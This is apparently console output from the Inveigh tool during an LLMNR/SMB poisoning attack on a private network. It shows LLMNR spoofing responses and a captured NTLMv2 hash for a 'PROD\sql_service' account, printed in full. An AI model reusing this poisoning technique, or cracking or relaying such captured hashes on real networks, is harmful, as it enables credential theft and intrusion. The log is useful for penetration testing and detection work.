 [.] [04:08:30] SMB1(445) negotiation request detected from 172.16.1.42:62843
[.] [04:08:41] SMB2+(445) negotiation request detected from 172.16.1.14:52040
[+] [04:08:42] SMB(445) NTLM challenge [0AD2B12F66E50393] sent to 172.16.1.12:52040
[+] [04:08:42] SMB(445) NTLMv2 captured for [PROD\sql_service] from 172.16.1.14(SRV01):52040:
sql_service::PROD:0AD2B12F66E50393:D170F8877936E4E9E03E2207BA13DB26:01010000000000008087DDAD3E94D901FBBEC3E513B24C090000
00000200080059004C00350051000​1001E00570049004E002D00530051004300520049003200550​05A0041004F0052000400340057004900​4E002D00
530051004300520049003200550​05A0041004F0052002E0059004C00350051002E004C004F00430041004C00030014005​9004C00350051002E004C00
4F00430041004C000500140059004C00350051002E004C004F00430041004C00070008008087DDAD3E94D9010600040002000000080030003​0000000
0000000000000000200000E9C88A115E73139277C8DFD22A726711C746ECCA25D852BD8C863F2F2A3DF1B60A0010000000000000000000000000000
00000000090014006300690066007​3002F00770065006200300033000000000000000000000000000
[!] [04:08:42] SMB(445) NTLMv2 for [PROD\sql_service] written to Inveigh-NTLMv2.txt
[ ] [04:08:42] mDNS(QM)(A) request [web03.local] from 172.16.1.14 [disabled]
[ ] [04:08:42] mDNS(QM)(AAAA) request [web03.local] from 172.16.1.14 [disabled]
[+] [04:08:42] LLMNR(A) request [web03] from 172.16.1.14 [response sent]
[-] [04:08:42] LLMNR(AAAA) request [web03] from 172.16.1.14 [type ignored]
[ ] [04:08:42] mDNS(QM)(A) request [web03.local] from 172.16.1.14 [disabled]
[ ] [04:08:42] mDNS(QM)(AAAA) request [web03.local] from 172.16.1.14 [disabled]
[+] [04:08:42] LLMNR(A) request [web03] from 172.16.1.14 [response sent]
[-] [04:08:42] LLMNR(AAAA) request [web03] from 172.16.1.14 [type ignored]
[+] [04:08:42] LLMNR(A) request [web03] from 172.16.1.14 [response sent]
[ ] [04:08:42] mDNS(QM)(A) request [web03.local] from 172.16.1.14 [disabled]
[ ] [04:08:42] mDNS(QM)(AAAA) request [web03.local] from 172.16.1.14 [disabled]
[+] [04:08:42] LLMNR(A) request [web03] from 172.16.1.14 [response sent]
[-] [04:08:42] LLMNR(AAAA) request [web03] from 172.16.1.14 [type ignored]